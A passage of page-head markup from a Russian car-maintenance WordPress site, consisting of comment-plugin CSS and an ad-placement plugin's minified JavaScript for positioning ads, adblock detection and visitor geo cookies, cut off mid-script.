.wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/950" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fustrojstvo%2Fventilyatora-ohlazhdeniya-dvigatelya-kalina.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fustrojstvo%2Fventilyatora-ohlazhdeniya-dvigatelya-kalina.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var 